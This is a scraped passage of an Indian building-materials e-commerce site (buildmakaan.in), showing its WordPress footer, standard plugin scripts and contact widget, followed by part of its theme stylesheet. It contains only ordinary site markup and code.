									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Other category​</h3><p><a href="https://buildmakaan.in/product/rathi-tmt-steel/">Rathi Steel Price</a><br /><a href="https://buildmakaan.in/product/ambuja-cement/">Ambuja Cement</a><br /><a href="https://buildmakaan.in/product/ultratech-cement/">Ultra Tech Cement</a><br /><a href="https://buildmakaan.in/product-category/building-material/">Building Material Supplier in Gurgaon</a><br /><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement in Gurgaon</a><br /><a href="https://buildmakaan.in/product-category/building-material/aac-block/">ambuja block Price</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27bc3d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27bc3d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91f16ee" data-id="91f16ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f17b359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f17b359" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d1eb36" data-id="1d1eb36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fbbbfa elementor-widget elementor-widget-text-editor" data-id="3fbbbfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Buildmakaan.in								</div>
				</div>
				<div class="elementor-element elementor-element-82834ce elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="82834ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Line 1: (+91) 8510991212 </li><li>info@buildmakaan.in</li><li style="padding-top: 5px;">Samrat Mihir Bhoj Rd, Sector 62,</li><li style="padding-top: 5px;">Gurugram, Haryana 122102, </li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a61ff7" data-id="9a61ff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2954471 elementor-widget elementor-widget-text-editor" data-id="2954471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget-title">POLICES</h3><ul class="no-padding"><li><a title="Returns &amp; Exchanges" href="https://buildmakaan.in/refund_returns/">Returns &amp; Exchanges</a></li><li><a href="https://buildmakaan.in/orders-shipping/">Order &amp; Shipping</a></li><li><a title="Terms Of Use" href="https://buildmakaan.in/terms-conditions-of-buildmakaan/">Terms Of Use</a></li><li><a title="Privacy Policy" href="https://buildmakaan.in/privacy-policy-2/">Privacy Policy</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce3b60f" data-id="ce3b60f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cbef5b elementor-widget elementor-widget-text-editor" data-id="3cbef5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget-title">INFORMATIONS</h3><ul class="no-padding"><li><a title="About Us" href="https://buildmakaan.in/about-us/">About Us</a></li><li><a title="Orders &amp; Shipping" href="https://buildmakaan.in/orders-shipping/">Orders &amp; Shipping</a></li><li><a title="Office Supplies">Office Supplies</a></li><li><a title="Contact Us" href="https://buildmakaan.in/contact-us/">Contact Us</a></li><li><a title="Customer Service">Customer Service</a></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9dccfde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dccfde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8fbce62" data-id="8fbce62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610ac8e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="610ac8e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b42120b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b42120b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4954bf3" data-id="4954bf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-439c3b7 elementor-widget elementor-widget-text-editor" data-id="439c3b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="margin-right: 50px;">© <a href="https://www.buildmakaan.in">buildmakaan.in</a>&#8211; All Rights Reserved</span><br /><img style="max-width: 262px;" src="http://buildmakaan.in/wp-content/uploads/2021/04/payments.png" alt="Payments" /></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Back to Top">Back to Top</a>
</div>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div id="ts-ajax-add-to-cart-message">
			<span>Product has been added to your cart</span>
			<span class="error-message"></span>
		</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buildmakaan.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Clay bricks&amp;rdquo;","@id":"https:\/\/buildmakaan.in\/product-tag\/clay-bricks\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buildmakaan.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//buildmakaan.in/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1759229635' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18102-css' href='https://buildmakaan.in/wp-content/uploads/elementor/css/post-18102.css?ver=1736420437' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://buildmakaan.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://buildmakaan.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buildmakaan.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="ts-script-js-extra">
/* <![CDATA[ */
var themesky_params = {"ajax_uri":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/themesky/js/themesky.js?ver=1.0.2" id="ts-script-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/themesky/js/owl.carousel.min.js?ver=1.0.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.0" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://buildmakaan.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.0" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/jquery.throttle-debounce.min.js?ver=1.0.4" id="jquery-throttle-debounce-js"></script>
<script type="text/javascript" id="gostore-script-js-extra">
/* <![CDATA[ */
var gostore_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","sticky_header":"1","ajax_search":"1","show_cart_after_adding":"0","ajax_add_to_cart":"1","add_to_cart_effect":"0","shop_loading_type":"load-more-button","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_options":[],"product_name_min_height":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/main.js?ver=1.0.4" id="gostore-script-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/themes/gostore/js/shop-load-more.js?ver=1.0.4" id="gostore-shop-load-more-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.2.5" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/mailcheck.js?ver=2.2.5" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.js?ver=2.2.5" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","ajax_nonce":"84e8fa1ab4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.2.5" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https:\/\/buildmakaan.in\/wp-content\/plugins\/mystickyelements\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.2.5" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":"","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/buildmakaan.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/buildmakaan.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be9a7ad742"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"#main","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Clay bricks &#8211; Buildmakaan","excerpt":"<p>Find here online price details of companies selling\u00a0<em>Clay Brick<\/em>. Get info of suppliers, manufacturers, exporters, traders of\u00a0<em>Clay Brick<\/em>\u00a0for buying in India<\/p>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.0" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","nonce":"f3304a45f5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.0" id="elementskit-elementor-js"></script>
            <div                 class="mystickyelements-fixed mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-right mystickyelements-on-click mystickyelements-size-small mystickyelements-mobile-size-small mystickyelements-entry-effect-slide-in mystickyelements-templates-leaf_right">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-right" style="background: #000000" >
								&rarr;								</span>
							</li>
						
						
							<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"   data-tab-opt="click" >
																<span class="mystickyelements-social-icon "
									  style="background-color: #01000f; color: #ffffff;"><i
										class="far fa-envelope"></i>Get best Price</span>
																<div class="element-contact-form" style="background-color: #ffffff">
																		<div class="contact-form-heading" style="color: #e01fb0;background-color:#ffffff">
										Contact Form										<span href="javascript:void(0);" class="element-contact-close"><i class="fas fa-times"></i></span>
									</div>

									<form id="stickyelements-form" class="stickyelements-form" action="" method="post" autocomplete="off" data-close-after="">
																					<label>
												<span class="sr-only">Name</span>
												<input
													class=""
													type="text" id="contact-form-name" name="contact-form-name" value=""
													placeholder="Name"   autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Phone</span>
												<input
													class=" required"
													type="tel" id="contact-form-phone" name="contact-form-phone" value="" oninput="this.value = this.value.replace(/[^0-9+]/g, '');"
													placeholder="Phone*"  required  autocomplete="off" />
											</label>
											<input type="hidden" id="phone_formate" value="0">
																					<label>
												<span class="sr-only">Email</span>
												<input
													class="email "
													type="email" id="contact-form-email" name="contact-form-email" value=""
													placeholder="Email"  autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Message</span>
												<textarea
													class=""
													id="contact-form-message" name="contact-form-message"
													placeholder="Message" ></textarea>
											</label>
																				<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
										<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
											   value="Submit"
											   style="background-color: #7761DF;color:#FFFFFF;"/>
																				<input type="hidden" name="nonce" value="6976c438822f117693911606976c438822f3">
										<input type="hidden" name="form_id"
											   value="e11ba03e4f">
										<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://buildmakaan.in/product-tag/clay-bricks/" />
										
									</form>
								</div>
							</li>
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'click' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #2e28e0" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+918510991212"   target="_blank" rel="noopener nofollow"  data-url="https://web.whatsapp.com/send?phone=+918510991212" data-tab-setting = 'click'  data-mobile-behavior="" data-flyout="" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2e28e0;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+918510991212"   target="_blank" rel="noopener nofollow"   data-tab-setting = 'click' data-flyout="" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+918510991212"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'click' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #26D37C" >
										
																					<a class="social-link-phone" href="tel:+918510991212"   data-url="tel:+918510991212" data-tab-setting = 'click'  data-mobile-behavior="" data-flyout="" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D37C;" >
																				<a class="social-link-phone" href="tel:+918510991212"    data-tab-setting = 'click' data-flyout="" title="Phone"
										data-url="tel:+918510991212"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
				<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://buildmakaan.in/wp-content/uploads/gostore.css?ver=1724154221
body_size: 14837
content:
	
	
	/*
	1. FONT FAMILY
	2. FONT SIZE
	3. COLORS
	4. RESPONSIVE
	5. FULLWIDTH LAYOUT
	*/
	header .logo img{
		width: 136px;
	}
	@media only screen and (min-width: 1200px){
		header .logo img{
			width: 160px;
		}
	}
			.ts-testimonial-wrapper .rating span:before,
		blockquote .rating span:before,
		.woocommerce .star-rating span:before,
		.product_list_widget .star-rating span:before{
			content: "\53\53\53\53\53";
		}
		.woocommerce p.stars a:before, 
		.woocommerce p.stars:hover a:before, 
		.woocommerce p.stars a:hover~a:before, 
		.woocommerce p.stars.selected a.active:before, 
		.woocommerce p.stars.selected a.active~a:before, 
		.woocommerce p.stars.selected a:not(.active):before{
			content: "\53";
		}
		
	
	/********** 1. FONT FAMILY **********/
	
		html,
	body,
	label,
	input,
	textarea,
	keygen,
	select,
	button,
	body .font-body,
	.product-name,
	.mc4wp-form-fields label,
	#ship-to-different-address label,
	form table label,
	.avatar-name a,
	.woocommerce h3.product-name,
	.woocommerce ul.cart_list h3.product-name a,
	#order_review table .product-name strong,
	.breadcrumb-title-wrapper .breadcrumbs,
	.ts-testimonial-wrapper .author-role,
	.product-group-button .button-tooltip,
	.woocommerce ul.product_list_widget li a,
	article.single-post .entry-format blockquote,
	.ts-testimonial-wrapper .ts-testimonial-wrapper h4.name a,
	.ts-twitter-slider.twitter-content h4.name > a,
	.woocommerce #order_review table.shop_table tfoot td,
	.woocommerce table.shop_table.order_details tfoot td,
	body .pp_nav .currentTextHolder,
	body .theme-default .nivo-caption,
	.dokan-category-menu .sub-block h3,
	.menu-wrapper nav > ul.menu li .menu-desc,
	body .dataTables_wrapper,
	body .compare-list,
	.widget_display_stats > dl dt,
	.rating-wrapper strong.rating,
	.comment_list_widget blockquote.comment-body,
	.woocommerce table.shop_table_responsive tr td:before, 
	.woocommerce-page table.shop_table_responsive tr td:before,
	.woocommerce table.shop_attributes th,
	.woocommerce-cart-form__contents .product-price .amount,
	.woocommerce .checkout-login-coupon-wrapper .woocommerce-info,
	.woocommerce nav.woocommerce-pagination ul li a.next,
	.woocommerce nav.woocommerce-pagination ul li a.prev,
	.ts-pagination ul li a.prev,
	.ts-pagination ul li a.next,
	.tini-wishlist .count-number,
	#page .summary a.compare,
	#yith-wcwl-popup-message,
	header .my-wishlist-wrapper .tini-wishlist span,
	#order_review table th,
	.woocommerce table.shop_table tbody th, 
	.woocommerce table.woocommerce-checkout-review-order-table tfoot td, 
	.woocommerce table.woocommerce-checkout-review-order-table tfoot th,
	ul.wishlist_table .item-details .product-name h3,
	.ts-store-notice h5,
	.ts-product-video-button,
	.ts-product-360-button,
	.woocommerce .product-label span.onsale, 
	.woocommerce .product-label span,
	.amount,
	.quantity span.amount{
		font-family: Rubik , sans-serif;
		font-weight: 400;
		letter-spacing: 0px;
	}

	h1,h2,h3,
	h4,h5,h6,
	.h1,.h2,.h3,
	.h4,.h5,.h6,
	body .font-body-bold,
	.cart-collaterals .cart_totals > h2,
	.woocommerce-checkout #order_review_heading,
	.category-name h3,
	table thead th,
	table th,
	.comment-detail .reply a,
	.comment-detail .edit a,
	.widget_recent_entries .post-date,
	.avatar-name a,
	.woocommerce form .form-row label.inline,
	.ts-blogs .button-readmore.button-text,
	.widget_calendar caption,
	.elementor-widget-wp-widget-calendar caption,
	table#wp-calendar thead th,
	.elementor-widget-wp-widget-calendar thead th,
	.widget_rss .rsswidget,
	.widget_rss cite,
	body div.ppt,
	.woocommerce #reviews #reply-title,
	.cart_list .quantity,
	body .woocommerce table.compare-list .add-to-cart td a,
	body table.compare-list tr.price td,
	a.button,
	button,
	input[type^="submit"],
	.shopping-cart p.buttons a,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce-page a.button,
	.woocommerce-page button.button,
	.woocommerce-page input.button,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce-page a.button.alt,
	.woocommerce-page button.button.alt,
	.woocommerce-page input.button.alt,
	#content button.button,
	.woocommerce #respond input#submit, 
	div.button a,
	.woocommerce .wishlist_table .product-add-to-cart a,
	.woocommerce-account .woocommerce-MyAccount-navigation li a,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce-page .widget_price_filter .price_slider_amount .button,
	.portfolio-info > span:first-child,
	.woocommerce > form > fieldset legend,
	.cloud-zoom-title,
	.wishlist_table tr td.product-stock-status span.wishlist-in-stock,
	body .product-edit-new-container .dokan-btn-lg,
	#ts-search-result-container .view-all-wrapper,
	.ts-search-result-container li a span.hightlight,
	.ts-button,
	body a.button-text,
	.view-all-wrapper a,
	.woocommerce #reviews #reply-title,
	.woocommerce #reviews #comments > h2,
	.ts-team-members h3 a,
	.portfolio-inner h3 a,
	.woocommerce div.product form.cart .quantity span,
	.wishlist_table tr td.product-stock-status span,
	.wishlist_table tr td.product-stock-status span.wishlist-in-stock,
	body table.compare-list th,
	.ts-active-filters .widget_layered_nav_filters ul li a,
	#ts-search-result-container .view-all-wrapper a,
	.heading-title,
	.more-less-buttons a,
	.woocommerce table.shop_attributes th,
	.chart-table tr:first-child td,
	.woocommerce div.product .entry-title, 
	.single-navigation-1 > a,
	.single-navigation-2 > a,
	.woocommerce table.shop_table th,
	.woocommerce table.shop_table.order_details tfoot th,
